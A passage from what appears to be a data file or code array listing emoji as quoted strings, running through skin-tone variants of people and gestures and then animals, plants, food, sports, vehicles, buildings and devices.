🔬','👩🏻‍🎨','🧑🏻‍🎨','👨🏻‍🎨','👩🏻‍🚒','🧑🏻‍🚒','👨🏻‍🚒','👩🏻‍✈️','🧑🏻‍✈️','👨🏻‍✈️','👩🏻‍🚀','🧑🏻‍🚀','👨🏻‍🚀','👩🏻‍⚖️','🧑🏻‍⚖️','👨🏻‍⚖️','👰🏻‍♀️','👰🏻','👰🏻‍♂️','🤵🏻‍♀️','🤵🏻','🤵🏻‍♂️','👸🏻','🤴🏻','🥷🏻','🦸🏻‍♀️','🦸🏻','🦸🏻‍♂️','🦹🏻‍♀️','🦹🏻','🦹🏻‍♂️','🤶🏻','🧑🏻‍🎄','🎅🏻','🧙🏻‍♀️','🧙🏻','🧙🏻‍♂️','🧝🏻‍♀️','🧝🏻','🧝🏻‍♂️','🧛🏻‍♀️','🧛🏻','🧛🏻‍♂️','🧜🏻‍♀️','🧜🏻','🧜🏻‍♂️','🧚🏻‍♀️','🧚🏻','🧚🏻‍♂️','👼🏻','🤰🏻','🤱🏻','👩🏻‍🍼','🧑🏻‍🍼','👨🏻‍🍼','🙇🏻‍♀️','🙇🏻','🙇🏻‍♂️','💁🏻‍♀️','💁🏻','💁🏻‍♂️','🙅🏻‍♀️','🙅🏻','🙅🏻‍♂️','🙆🏻‍♀️','🙆🏻','🙆🏻‍♂️','🙋🏻‍♀️','🙋🏻','🙋🏻‍♂️','🧏🏻‍♀️','🧏🏻','🧏🏻‍♂️','🤦🏻‍♀️','🤦🏻','🤦🏻‍♂️','🤷🏻‍♀️','🤷🏻','🤷🏻‍♂️','🙎🏻‍♀️','🙎🏻','🙎🏻‍♂️','🙍🏻‍♀️','🙍🏻','🙍🏻‍♂️','💇🏻‍♀️','💇🏻','💇🏻‍♂️','💆🏻‍♀️','💆🏻','💆🏻‍♂️','🧖🏻‍♀️','🧖🏻','🧖🏻‍♂️','💃🏻','🕺🏻','🕴🏻','👩🏻‍🦽','🧑🏻‍🦽','👨🏻‍🦽','👩🏻‍🦼','🧑🏻‍🦼','👨🏻‍🦼','🚶🏻‍♀️','🚶🏻','🚶🏻‍♂️','👩🏻‍🦯','🧑🏻‍🦯','👨🏻‍🦯','🧎🏻‍♀️','🧎🏻','🧎🏻‍♂️','🏃🏻‍♀️','🏃🏻','🏃🏻‍♂️','🧍🏻‍♀️','🧍🏻','🧍🏻‍♂️','👭🏻','🧑🏻‍🤝‍🧑🏻','👬🏻','👫🏻','🧗🏻‍♀️','🧗🏻','🧗🏻‍♂️','🏇🏻','🏂🏻','🏌🏻‍♀️','🏌🏻','🏌🏻‍♂️','🏄🏻‍♀️','🏄🏻','🏄🏻‍♂️','🚣🏻‍♀️','🚣🏻','🚣🏻‍♂️','🏊🏻‍♀️','🏊🏻','🏊🏻‍♂️','⛹🏻‍♀️','⛹🏻','⛹🏻‍♂️','🏋🏻‍♀️','🏋🏻','🏋🏻‍♂️','🚴🏻‍♀️','🚴🏻','🚴🏻‍♂️','🚵🏻‍♀️','🚵🏻','🚵🏻‍♂️','🤸🏻‍♀️','🤸🏻','🤸🏻‍♂️','🤽🏻‍♀️','🤽🏻','🤽🏻‍♂️','🤾🏻‍♀️','🤾🏻','🤾🏻‍♂️','🤹🏻‍♀️','🤹🏻','🤹🏻‍♂️','🧘🏻‍♀️','🧘🏻','🧘🏻‍♂️','🛀🏻','🛌🏻','👋🏼','🤚🏼','🖐🏼','✋🏼','🖖🏼','👌🏼','🤌🏼','🤏🏼','✌🏼','🤞🏼','🤟🏼','🤘🏼','🤙🏼','👈🏼','👉🏼','👆🏼','🖕🏼','👇🏼','☝🏼','👍🏼','👎🏼','✊🏼','👊🏼','🤛🏼','🤜🏼','👏🏼','🙌🏼','👐🏼','🤲🏼','🙏🏼','✍🏼','💅🏼','🤳🏼','💪🏼','🦵🏼','🦶🏼','👂🏼','🦻🏼','👃🏼','👶🏼','👧🏼','🧒🏼','👦🏼','👩🏼','🧑🏼','👨🏼','👩🏼‍🦱','🧑🏼‍🦱','👨🏼‍🦱','👩🏼‍🦰','🧑🏼‍🦰','👨🏼‍🦰','👱🏼‍♀️','👱🏼','👱🏼‍♂️','👩🏼‍🦳','🧑🏼‍🦳','👨🏼‍🦳','👩🏼‍🦲','🧑🏼‍🦲','👨🏼‍🦲','🧔🏼','👵🏼','🧓🏼','👴🏼','👲🏼','👳🏼‍♀️','👳🏼','👳🏼‍♂️','🧕🏼','👮🏼‍♀️','👮🏼','👮🏼‍♂️','👷🏼‍♀️','👷🏼','👷🏼‍♂️','💂🏼‍♀️','💂🏼','💂🏼‍♂️','🕵🏼‍♀️','🕵🏼','🕵🏼‍♂️','👩🏼‍⚕️','🧑🏼‍⚕️','👨🏼‍⚕️','👩🏼‍🌾','🧑🏼‍🌾','👨🏼‍🌾','👩🏼‍🍳','🧑🏼‍🍳','👨🏼‍🍳','👩🏼‍🎓','🧑🏼‍🎓','👨🏼‍🎓','👩🏼‍🎤','🧑🏼‍🎤','👨🏼‍🎤','👩🏼‍🏫','🧑🏼‍🏫','👨🏼‍🏫','👩🏼‍🏭','🧑🏼‍🏭','👨🏼‍🏭','👩🏼‍💻','🧑🏼‍💻','👨🏼‍💻','👩🏼‍💼','🧑🏼‍💼','👨🏼‍💼','👩🏼‍🔧','🧑🏼‍🔧','👨🏼‍🔧','👩🏼‍🔬','🧑🏼‍🔬','👨🏼‍🔬','👩🏼‍🎨','🧑🏼‍🎨','👨🏼‍🎨','👩🏼‍🚒','🧑🏼‍🚒','👨🏼‍🚒','👩🏼‍✈️','🧑🏼‍✈️','👨🏼‍✈️','👩🏼‍🚀','🧑🏼‍🚀','👨🏼‍🚀','👩🏼‍⚖️','🧑🏼‍⚖️','👨🏼‍⚖️','👰🏼‍♀️','👰🏼','👰🏼‍♂️','🤵🏼‍♀️','🤵🏼','🤵🏼‍♂️','👸🏼','🤴🏼','🥷🏼','🦸🏼‍♀️','🦸🏼','🦸🏼‍♂️','🦹🏼‍♀️','🦹🏼','🦹🏼‍♂️','🤶🏼','🧑🏼‍🎄','🎅🏼','🧙🏼‍♀️','🧙🏼','🧙🏼‍♂️','🧝🏼‍♀️','🧝🏼','🧝🏼‍♂️','🧛🏼‍♀️','🧛🏼','🧛🏼‍♂️','🧜🏼‍♀️','🧜🏼','🧜🏼‍♂️','🧚🏼‍♀️','🧚🏼','🧚🏼‍♂️','👼🏼','🤰🏼','🤱🏼','👩🏼‍🍼','🧑🏼‍🍼','👨🏼‍🍼','🙇🏼‍♀️','🙇🏼','🙇🏼‍♂️','💁🏼‍♀️','💁🏼','💁🏼‍♂️','🙅🏼‍♀️','🙅🏼','🙅🏼‍♂️','🙆🏼‍♀️','🙆🏼','🙆🏼‍♂️','🙋🏼‍♀️','🙋🏼','🙋🏼‍♂️','🧏🏼‍♀️','🧏🏼','🧏🏼‍♂️','🤦🏼‍♀️','🤦🏼','🤦🏼‍♂️','🤷🏼‍♀️','🤷🏼','🤷🏼‍♂️','🙎🏼‍♀️','🙎🏼','🙎🏼‍♂️','🙍🏼‍♀️','🙍🏼','🙍🏼‍♂️','💇🏼‍♀️','💇🏼','💇🏼‍♂️','💆🏼‍♀️','💆🏼','💆🏼‍♂️','🧖🏼‍♀️','🧖🏼','🧖🏼‍♂️','💃🏼','🕺🏼','🕴🏼','👩🏼‍🦽','🧑🏼‍🦽','👨🏼‍🦽','👩🏼‍🦼','🧑🏼‍🦼','👨🏼‍🦼','🚶🏼‍♀️','🚶🏼','🚶🏼‍♂️','👩🏼‍🦯','🧑🏼‍🦯','👨🏼‍🦯','🧎🏼‍♀️','🧎🏼','🧎🏼‍♂️','🏃🏼‍♀️','🏃🏼','🏃🏼‍♂️','🧍🏼‍♀️','🧍🏼','🧍🏼‍♂️','👭🏼','🧑🏼‍🤝‍🧑🏼','👬🏼','👫🏼','🧗🏼‍♀️','🧗🏼','🧗🏼‍♂️','🏇🏼','🏂🏼','🏌🏼‍♀️','🏌🏼','🏌🏼‍♂️','🏄🏼‍♀️','🏄🏼','🏄🏼‍♂️','🚣🏼‍♀️','🚣🏼','🚣🏼‍♂️','🏊🏼‍♀️','🏊🏼','🏊🏼‍♂️','⛹🏼‍♀️','⛹🏼','⛹🏼‍♂️','🏋🏼‍♀️','🏋🏼','🏋🏼‍♂️','🚴🏼‍♀️','🚴🏼','🚴🏼‍♂️','🚵🏼‍♀️','🚵🏼','🚵🏼‍♂️','🤸🏼‍♀️','🤸🏼','🤸🏼‍♂️','🤽🏼‍♀️','🤽🏼','🤽🏼‍♂️','🤾🏼‍♀️','🤾🏼','🤾🏼‍♂️','🤹🏼‍♀️','🤹🏼','🤹🏼‍♂️','🧘🏼‍♀️','🧘🏼','🧘🏼‍♂️','🛀🏼','🛌🏼','👋🏽','🤚🏽','🖐🏽','✋🏽','🖖🏽','👌🏽','🤌🏽','🤏🏽','✌🏽','🤞🏽','🤟🏽','🤘🏽','🤙🏽','👈🏽','👉🏽','👆🏽','🖕🏽','👇🏽','☝🏽','👍🏽','👎🏽','✊🏽','👊🏽','🤛🏽','🤜🏽','👏🏽','🙌🏽','👐🏽','🤲🏽','🙏🏽','✍🏽','💅🏽','🤳🏽','💪🏽','🦵🏽','🦶🏽','👂🏽','🦻🏽','👃🏽','👶🏽','👧🏽','🧒🏽','👦🏽','👩🏽','🧑🏽','👨🏽','👩🏽‍🦱','🧑🏽‍🦱','👨🏽‍🦱','👩🏽‍🦰','🧑🏽‍🦰','👨🏽‍🦰','👱🏽‍♀️','👱🏽','👱🏽‍♂️','👩🏽‍🦳','🧑🏽‍🦳','👨🏽‍🦳','👩🏽‍🦲','🧑🏽‍🦲','👨🏽‍🦲','🧔🏽','👵🏽','🧓🏽','👴🏽','👲🏽','👳🏽‍♀️','👳🏽','👳🏽‍♂️','🧕🏽','👮🏽‍♀️','👮🏽','👮🏽‍♂️','👷🏽‍♀️','👷🏽','👷🏽‍♂️','💂🏽‍♀️','💂🏽','💂🏽‍♂️','🕵🏽‍♀️','🕵🏽','🕵🏽‍♂️','👩🏽‍⚕️','🧑🏽‍⚕️','👨🏽‍⚕️','👩🏽‍🌾','🧑🏽‍🌾','👨🏽‍🌾','👩🏽‍🍳','🧑🏽‍🍳','👨🏽‍🍳','👩🏽‍🎓','🧑🏽‍🎓','👨🏽‍🎓','👩🏽‍🎤','🧑🏽‍🎤','👨🏽‍🎤','👩🏽‍🏫','🧑🏽‍🏫','👨🏽‍🏫','👩🏽‍🏭','🧑🏽‍🏭','👨🏽‍🏭','👩🏽‍💻','🧑🏽‍💻','👨🏽‍💻','👩🏽‍💼','🧑🏽‍💼','👨🏽‍💼','👩🏽‍🔧','🧑🏽‍🔧','👨🏽‍🔧','👩🏽‍🔬','🧑🏽‍🔬','👨🏽‍🔬','👩🏽‍🎨','🧑🏽‍🎨','👨🏽‍🎨','👩🏽‍🚒','🧑🏽‍🚒','👨🏽‍🚒','👩🏽‍✈️','🧑🏽‍✈️','👨🏽‍✈️','👩🏽‍🚀','🧑🏽‍🚀','👨🏽‍🚀','👩🏽‍⚖️','🧑🏽‍⚖️','👨🏽‍⚖️','👰🏽‍♀️','👰🏽','👰🏽‍♂️','🤵🏽‍♀️','🤵🏽','🤵🏽‍♂️','👸🏽','🤴🏽','🥷🏽','🦸🏽‍♀️','🦸🏽','🦸🏽‍♂️','🦹🏽‍♀️','🦹🏽','🦹🏽‍♂️','🤶🏽','🧑🏽‍🎄','🎅🏽','🧙🏽‍♀️','🧙🏽','🧙🏽‍♂️','🧝🏽‍♀️','🧝🏽','🧝🏽‍♂️','🧛🏽‍♀️','🧛🏽','🧛🏽‍♂️','🧜🏽‍♀️','🧜🏽','🧜🏽‍♂️','🧚🏽‍♀️','🧚🏽','🧚🏽‍♂️','👼🏽','🤰🏽','🤱🏽','👩🏽‍🍼','🧑🏽‍🍼','👨🏽‍🍼','🙇🏽‍♀️','🙇🏽','🙇🏽‍♂️','💁🏽‍♀️','💁🏽','💁🏽‍♂️','🙅🏽‍♀️','🙅🏽','🙅🏽‍♂️','🙆🏽‍♀️','🙆🏽','🙆🏽‍♂️','🙋🏽‍♀️','🙋🏽','🙋🏽‍♂️','🧏🏽‍♀️','🧏🏽','🧏🏽‍♂️','🤦🏽‍♀️','🤦🏽','🤦🏽‍♂️','🤷🏽‍♀️','🤷🏽','🤷🏽‍♂️','🙎🏽‍♀️','🙎🏽','🙎🏽‍♂️','🙍🏽‍♀️','🙍🏽','🙍🏽‍♂️','💇🏽‍♀️','💇🏽','💇🏽‍♂️','💆🏽‍♀️','💆🏽','💆🏽‍♂️','🧖🏽‍♀️','🧖🏽','🧖🏽‍♂️','💃🏽','🕺🏽','🕴🏽','👩🏽‍🦽','🧑🏽‍🦽','👨🏽‍🦽','👩🏽‍🦼','🧑🏽‍🦼','👨🏽‍🦼','🚶🏽‍♀️','🚶🏽','🚶🏽‍♂️','👩🏽‍🦯','🧑🏽‍🦯','👨🏽‍🦯','🧎🏽‍♀️','🧎🏽','🧎🏽‍♂️','🏃🏽‍♀️','🏃🏽','🏃🏽‍♂️','🧍🏽‍♀️','🧍🏽','🧍🏽‍♂️','👭🏽','🧑🏽‍🤝‍🧑🏽','👬🏽','👫🏽','🧗🏽‍♀️','🧗🏽','🧗🏽‍♂️','🏇🏽','🏂🏽','🏌🏽‍♀️','🏌🏽','🏌🏽‍♂️','🏄🏽‍♀️','🏄🏽','🏄🏽‍♂️','🚣🏽‍♀️','🚣🏽','🚣🏽‍♂️','🏊🏽‍♀️','🏊🏽','🏊🏽‍♂️','⛹🏽‍♀️','⛹🏽','⛹🏽‍♂️','🏋🏽‍♀️','🏋🏽','🏋🏽‍♂️','🚴🏽‍♀️','🚴🏽','🚴🏽‍♂️','🚵🏽‍♀️','🚵🏽','🚵🏽‍♂️','🤸🏽‍♀️','🤸🏽','🤸🏽‍♂️','🤽🏽‍♀️','🤽🏽','🤽🏽‍♂️','🤾🏽‍♀️','🤾🏽','🤾🏽‍♂️','🤹🏽‍♀️','🤹🏽','🤹🏽‍♂️','🧘🏽‍♀️','🧘🏽','🧘🏽‍♂️','🛀🏽','🛌🏽','👋🏾','🤚🏾','🖐🏾','✋🏾','🖖🏾','👌🏾','🤌🏾','🤏🏾','✌🏾','🤞🏾','🤟🏾','🤘🏾','🤙🏾','👈🏾','👉🏾','👆🏾','🖕🏾','👇🏾','☝🏾','👍🏾','👎🏾','✊🏾','👊🏾','🤛🏾','🤜🏾','👏🏾','🙌🏾','👐🏾','🤲🏾','🙏🏾','✍🏾','💅🏾','🤳🏾','💪🏾','🦵🏾','🦶🏾','👂🏾','🦻🏾','👃🏾','👶🏾','👧🏾','🧒🏾','👦🏾','👩🏾','🧑🏾','👨🏾','👩🏾‍🦱','🧑🏾‍🦱','👨🏾‍🦱','👩🏾‍🦰','🧑🏾‍🦰','👨🏾‍🦰','👱🏾‍♀️','👱🏾','👱🏾‍♂️','👩🏾‍🦳','🧑🏾‍🦳','👨🏾‍🦳','👩🏾‍🦲','🧑🏾‍🦲','👨🏾‍🦲','🧔🏾','👵🏾','🧓🏾','👴🏾','👲🏾','👳🏾‍♀️','👳🏾','👳🏾‍♂️','🧕🏾','👮🏾‍♀️','👮🏾','👮🏾‍♂️','👷🏾‍♀️','👷🏾','👷🏾‍♂️','💂🏾‍♀️','💂🏾','💂🏾‍♂️','🕵🏾‍♀️','🕵🏾','🕵🏾‍♂️','👩🏾‍⚕️','🧑🏾‍⚕️','👨🏾‍⚕️','👩🏾‍🌾','🧑🏾‍🌾','👨🏾‍🌾','👩🏾‍🍳','🧑🏾‍🍳','👨🏾‍🍳','👩🏾‍🎓','🧑🏾‍🎓','👨🏾‍🎓','👩🏾‍🎤','🧑🏾‍🎤','👨🏾‍🎤','👩🏾‍🏫','🧑🏾‍🏫','👨🏾‍🏫','👩🏾‍🏭','🧑🏾‍🏭','👨🏾‍🏭','👩🏾‍💻','🧑🏾‍💻','👨🏾‍💻','👩🏾‍💼','🧑🏾‍💼','👨🏾‍💼','👩🏾‍🔧','🧑🏾‍🔧','👨🏾‍🔧','👩🏾‍🔬','🧑🏾‍🔬','👨🏾‍🔬','👩🏾‍🎨','🧑🏾‍🎨','👨🏾‍🎨','👩🏾‍🚒','🧑🏾‍🚒','👨🏾‍🚒','👩🏾‍✈️','🧑🏾‍✈️','👨🏾‍✈️','👩🏾‍🚀','🧑🏾‍🚀','👨🏾‍🚀','👩🏾‍⚖️','🧑🏾‍⚖️','👨🏾‍⚖️','👰🏾‍♀️','👰🏾','👰🏾‍♂️','🤵🏾‍♀️','🤵🏾','🤵🏾‍♂️','👸🏾','🤴🏾','🥷🏾','🦸🏾‍♀️','🦸🏾','🦸🏾‍♂️','🦹🏾‍♀️','🦹🏾','🦹🏾‍♂️','🤶🏾','🧑🏾‍🎄','🎅🏾','🧙🏾‍♀️','🧙🏾','🧙🏾‍♂️','🧝🏾‍♀️','🧝🏾','🧝🏾‍♂️','🧛🏾‍♀️','🧛🏾','🧛🏾‍♂️','🧜🏾‍♀️','🧜🏾','🧜🏾‍♂️','🧚🏾‍♀️','🧚🏾','🧚🏾‍♂️','👼🏾','🤰🏾','🤱🏾','👩🏾‍🍼','🧑🏾‍🍼','👨🏾‍🍼','🙇🏾‍♀️','🙇🏾','🙇🏾‍♂️','💁🏾‍♀️','💁🏾','💁🏾‍♂️','🙅🏾‍♀️','🙅🏾','🙅🏾‍♂️','🙆🏾‍♀️','🙆🏾','🙆🏾‍♂️','🙋🏾‍♀️','🙋🏾','🙋🏾‍♂️','🧏🏾‍♀️','🧏🏾','🧏🏾‍♂️','🤦🏾‍♀️','🤦🏾','🤦🏾‍♂️','🤷🏾‍♀️','🤷🏾','🤷🏾‍♂️','🙎🏾‍♀️','🙎🏾','🙎🏾‍♂️','🙍🏾‍♀️','🙍🏾','🙍🏾‍♂️','💇🏾‍♀️','💇🏾','💇🏾‍♂️','💆🏾‍♀️','💆🏾','💆🏾‍♂️','🧖🏾‍♀️','🧖🏾','🧖🏾‍♂️','💃🏾','🕺🏾','🕴🏿','👩🏾‍🦽','🧑🏾‍🦽','👨🏾‍🦽','👩🏾‍🦼','🧑🏾‍🦼','👨🏾‍🦼','🚶🏾‍♀️','🚶🏾','🚶🏾‍♂️','👩🏾‍🦯','🧑🏾‍🦯','👨🏾‍🦯','🧎🏾‍♀️','🧎🏾','🧎🏾‍♂️','🏃🏾‍♀️','🏃🏾','🏃🏾‍♂️','🧍🏾‍♀️','🧍🏾','🧍🏾‍♂️','👭🏾','🧑🏾‍🤝‍🧑🏾','👬🏾','👫🏾','🧗🏾‍♀️','🧗🏾','🧗🏾‍♂️','🏇🏾','🏂🏾','🏌🏾‍♀️','🏌🏾','🏌🏾‍♂️','🏄🏾‍♀️','🏄🏾','🏄🏾‍♂️','🚣🏾‍♀️','🚣🏾','🚣🏾‍♂️','🏊🏾‍♀️','🏊🏾','🏊🏾‍♂️','⛹🏾‍♀️','⛹🏾','⛹🏾‍♂️','🏋🏾‍♀️','🏋🏾','🏋🏾‍♂️','🚴🏾‍♀️','🚴🏾','🚴🏾‍♂️','🚵🏾‍♀️','🚵🏾','🚵🏾‍♂️','🤸🏾‍♀️','🤸🏾','🤸🏾‍♂️','🤽🏾‍♀️','🤽🏾','🤽🏾‍♂️','🤾🏾‍♀️','🤾🏾','🤾🏾‍♂️','🤹🏾‍♀️','🤹🏾','🤹🏾‍♂️','🧘🏾‍♀️','🧘🏾','🧘🏾‍♂️','🛀🏾','🛌🏾','👋🏿','🤚🏿','🖐🏿','✋🏿','🖖🏿','👌🏿','🤌🏿','🤏🏿','✌🏿','🤞🏿','🤟🏿','🤘🏿','🤙🏿','👈🏿','👉🏿','👆🏿','🖕🏿','👇🏿','☝🏿','👍🏿','👎🏿','✊🏿','👊🏿','🤛🏿','🤜🏿','👏🏿','🙌🏿','👐🏿','🤲🏿','🙏🏿','✍🏿','💅🏿','🤳🏿','💪🏿','🦵🏿','🦶🏿','👂🏿','🦻🏿','👃🏿','👶🏿','👧🏿','🧒🏿','👦🏿','👩🏿','🧑🏿','👨🏿','👩🏿‍🦱','🧑🏿‍🦱','👨🏿‍🦱','👩🏿‍🦰','🧑🏿‍🦰','👨🏿‍🦰','👱🏿‍♀️','👱🏿','👱🏿‍♂️','👩🏿‍🦳','🧑🏿‍🦳','👨🏿‍🦳','👩🏿‍🦲','🧑🏿‍🦲','👨🏿‍🦲','🧔🏿','👵🏿','🧓🏿','👴🏿','👲🏿','👳🏿‍♀️','👳🏿','👳🏿‍♂️','🧕🏿','👮🏿‍♀️','👮🏿','👮🏿‍♂️','👷🏿‍♀️','👷🏿','👷🏿‍♂️','💂🏿‍♀️','💂🏿','💂🏿‍♂️','🕵🏿‍♀️','🕵🏿','🕵🏿‍♂️','👩🏿‍⚕️','🧑🏿‍⚕️','👨🏿‍⚕️','👩🏿‍🌾','🧑🏿‍🌾','👨🏿‍🌾','👩🏿‍🍳','🧑🏿‍🍳','👨🏿‍🍳','👩🏿‍🎓','🧑🏿‍🎓','👨🏿‍🎓','👩🏿‍🎤','🧑🏿‍🎤','👨🏿‍🎤','👩🏿‍🏫','🧑🏿‍🏫','👨🏿‍🏫','👩🏿‍🏭','🧑🏿‍🏭','👨🏿‍🏭','👩🏿‍💻','🧑🏿‍💻','👨🏿‍💻','👩🏿‍💼','🧑🏿‍💼','👨🏿‍💼','👩🏿‍🔧','🧑🏿‍🔧','👨🏿‍🔧','👩🏿‍🔬','🧑🏿‍🔬','👨🏿‍🔬','👩🏿‍🎨','🧑🏿‍🎨','👨🏿‍🎨','👩🏿‍🚒','🧑🏿‍🚒','👨🏿‍🚒','👩🏿‍✈️','🧑🏿‍✈️','👨🏿‍✈️','👩🏿‍🚀','🧑🏿‍🚀','👨🏿‍🚀','👩🏿‍⚖️','🧑🏿‍⚖️','👨🏿‍⚖️','👰🏿‍♀️','👰🏿','👰🏿‍♂️','🤵🏿‍♀️','🤵🏿','🤵🏿‍♂️','👸🏿','🤴🏿','🥷🏿','🦸🏿‍♀️','🦸🏿','🦸🏿‍♂️','🦹🏿‍♀️','🦹🏿','🦹🏿‍♂️','🤶🏿','🧑🏿‍🎄','🎅🏿','🧙🏿‍♀️','🧙🏿','🧙🏿‍♂️','🧝🏿‍♀️','🧝🏿','🧝🏿‍♂️','🧛🏿‍♀️','🧛🏿','🧛🏿‍♂️','🧜🏿‍♀️','🧜🏿','🧜🏿‍♂️','🧚🏿‍♀️','🧚🏿','🧚🏿‍♂️','👼🏿','🤰🏿','🤱🏿','👩🏿‍🍼','🧑🏿‍🍼','👨🏿‍🍼','🙇🏿‍♀️','🙇🏿','🙇🏿‍♂️','💁🏿‍♀️','💁🏿','💁🏿‍♂️','🙅🏿‍♀️','🙅🏿','🙅🏿‍♂️','🙆🏿‍♀️','🙆🏿','🙆🏿‍♂️','🙋🏿‍♀️','🙋🏿','🙋🏿‍♂️','🧏🏿‍♀️','🧏🏿','🧏🏿‍♂️','🤦🏿‍♀️','🤦🏿','🤦🏿‍♂️','🤷🏿‍♀️','🤷🏿','🤷🏿‍♂️','🙎🏿‍♀️','🙎🏿','🙎🏿‍♂️','🙍🏿‍♀️','🙍🏿','🙍🏿‍♂️','💇🏿‍♀️','💇🏿','💇🏿‍♂️','💆🏿‍♀️','💆🏿','💆🏿‍♂️','🧖🏿‍♀️','🧖🏿','🧖🏿‍♂️','💃🏿','🕺🏿','🕴🏿','👩🏿‍🦽','🧑🏿‍🦽','👨🏿‍🦽','👩🏿‍🦼','🧑🏿‍🦼','👨🏿‍🦼','🚶🏿‍♀️','🚶🏿','🚶🏿‍♂️','👩🏿‍🦯','🧑🏿‍🦯','👨🏿‍🦯','🧎🏿‍♀️','🧎🏿','🧎🏿‍♂️','🏃🏿‍♀️','🏃🏿','🏃🏿‍♂️','🧍🏿‍♀️','🧍🏿','🧍🏿‍♂️','👭🏿','🧑🏿‍🤝‍🧑🏿','👬🏿','👫🏿','🧗🏿‍♀️','🧗🏿','🧗🏿‍♂️','🏇🏿','🏂🏿','🏌🏿‍♀️','🏌🏿','🏌🏿‍♂️','🏄🏿‍♀️','🏄🏿','🏄🏿‍♂️','🚣🏿‍♀️','🚣🏿','🚣🏿‍♂️','🏊🏿‍♀️','🏊🏿','🏊🏿‍♂️','⛹🏿‍♀️','⛹🏿','⛹🏿‍♂️','🏋🏿‍♀️','🏋🏿','🏋🏿‍♂️','🚴🏿‍♀️','🚴🏿','🚴🏿‍♂️','🚵🏿‍♀️','🚵🏿','🚵🏿‍♂️','🤸🏿‍♀️','🤸🏿','🤸🏿‍♂️','🤽🏿‍♀️','🤽🏿','🤽🏿‍♂️','🤾🏿‍♀️','🤾🏿','🤾🏿‍♂️','🤹🏿‍♀️','🤹🏿','🤹🏿‍♂️','🧘🏿‍♀️','🧘🏿','🧘🏿‍♂️','🛀🏿','🛌🏿','🐶','🐱','🐭','🐹','🐰','🦊','🐻','🐼','🐻‍❄️','🐨','🐯','🦁','🐮','🐷','🐽','🐸','🐵','🙈','🙉','🙊','🐒','🐔','🐧','🐦','🐤','🐣','🐥','🦆','🦅','🦉','🦇','🐺','🐗','🐴','🦄','🐝','🪱','🐛','🦋','🐌','🐞','🐜','🪰','🪲','🪳','🦟','🦗','🕷','🕸','🦂','🐢','🐍','🦎','🦖','🦕','🐙','🦑','🦐','🦞','🦀','🐡','🐠','🐟','🐬','🐳','🐋','🦈','🐊','🐅','🐆','🦓','🦍','🦧','🦣','🐘','🦛','🦏','🐪','🐫','🦒','🦘','🦬','🐃','🐂','🐄','🐎','🐖','🐏','🐑','🦙','🐐','🦌','🐕','🐩','🦮','🐕‍🦺','🐈','🐈‍⬛','🪶','🐓','🦃','🦤','🦚','🦜','🦢','🦩','🕊','🐇','🦝','🦨','🦡','🦫','🦦','🦥','🐁','🐀','🐿','🦔','🐾','🐉','🐲','🌵','🎄','🌲','🌳','🌴','🪵','🌱','🌿','☘️','🍀','🎍','🪴','🎋','🍃','🍂','🍁','🍄','🐚','🪨','🌾','💐','🌷','🌹','🥀','🌺','🌸','🌼','🌻','🌞','🌝','🌛','🌜','🌚','🌕','🌖','🌗','🌘','🌑','🌒','🌓','🌔','🌙','🌎','🌍','🌏','🪐','💫','⭐️','🌟','✨','⚡️','☄️','💥','🔥','🌪','🌈','☀️','🌤','⛅️','🌥','☁️','🌦','🌧','⛈','🌩','🌨','❄️','☃️','⛄️','🌬','💨','💧','💦','☔️','☂️','🌊','🌫','🍏','🍎','🍐','🍊','🍋','🍌','🍉','🍇','🍓','🫐','🍈','🍒','🍑','🥭','🍍','🥥','🥝','🍅','🍆','🥑','🥦','🥬','🥒','🌶','🫑','🌽','🥕','🫒','🧄','🧅','🥔','🍠','🥐','🥯','🍞','🥖','🥨','🧀','🥚','🍳','🧈','🥞','🧇','🥓','🥩','🍗','🍖','🦴','🌭','🍔','🍟','🍕','🫓','🥪','🥙','🧆','🌮','🌯','🫔','🥗','🥘','🫕','🥫','🍝','🍜','🍲','🍛','🍣','🍱','🥟','🦪','🍤','🍙','🍚','🍘','🍥','🥠','🥮','🍢','🍡','🍧','🍨','🍦','🥧','🧁','🍰','🎂','🍮','🍭','🍬','🍫','🍿','🍩','🍪','🌰','🥜','🍯','🥛','🍼','🫖','☕️','🍵','🧃','🥤','🧋','🍶','🍺','🍻','🥂','🍷','🥃','🍸','🍹','🧉','🍾','🧊','🥄','🍴','🍽','🥣','🥡','🥢','🧂','⚽️','🏀','🏈','⚾️','🥎','🎾','🏐','🏉','🥏','🎱','🪀','🏓','🏸','🏒','🏑','🥍','🏏','🪃','🥅','⛳️','🪁','🏹','🎣','🤿','🥊','🥋','🎽','🛹','🛼','🛷','⛸','🥌','🎿','⛷','🏂','🪂','🏋️‍♀️','🏋️','🏋️‍♂️','🤼‍♀️','🤼','🤼‍♂️','🤸‍♀️','🤸','🤸‍♂️','⛹️‍♀️','⛹️','⛹️‍♂️','🤺','🤾‍♀️','🤾','🤾‍♂️','🏌️‍♀️','🏌️','🏌️‍♂️','🏇','🧘‍♀️','🧘','🧘‍♂️','🏄‍♀️','🏄','🏄‍♂️','🏊‍♀️','🏊','🏊‍♂️','🤽‍♀️','🤽','🤽‍♂️','🚣‍♀️','🚣','🚣‍♂️','🧗‍♀️','🧗','🧗‍♂️','🚵‍♀️','🚵','🚵‍♂️','🚴‍♀️','🚴','🚴‍♂️','🏆','🥇','🥈','🥉','🏅','🎖','🏵','🎗','🎫','🎟','🎪','🤹','🤹‍♂️','🤹‍♀️','🎭','🩰','🎨','🎬','🎤','🎧','🎼','🎹','🥁','🪘','🎷','🎺','🪗','🎸','🪕','🎻','🎲','♟','🎯','🎳','🎮','🎰','🧩','🚗','🚕','🚙','🚌','🚎','🏎','🚓','🚑','🚒','🚐','🛻','🚚','🚛','🚜','🦯','🦽','🦼','🛴','🚲','🛵','🏍','🛺','🚨','🚔','🚍','🚘','🚖','🚡','🚠','🚟','🚃','🚋','🚞','🚝','🚄','🚅','🚈','🚂','🚆','🚇','🚊','🚉','✈️','🛫','🛬','🛩','💺','🛰','🚀','🛸','🚁','🛶','⛵️','🚤','🛥','🛳','⛴','🚢','⚓️','🪝','⛽️','🚧','🚦','🚥','🚏','🗺','🗿','🗽','🗼','🏰','🏯','🏟','🎡','🎢','🎠','⛲️','⛱','🏖','🏝','🏜','🌋','⛰','🏔','🗻','🏕','⛺️','🛖','🏠','🏡','🏘','🏚','🏗','🏭','🏢','🏬','🏣','🏤','🏥','🏦','🏨','🏪','🏫','🏩','💒','🏛','⛪️','🕌','🕍','🛕','🕋','⛩','🛤','🛣','🗾','🎑','🏞','🌅','🌄','🌠','🎇','🎆','🌇','🌆','🏙','🌃','🌌','🌉','🌁','⌚️','📱','📲','💻','⌨️','🖥','🖨','🖱','🖲','🕹','🗜','💽','💾','💿','📀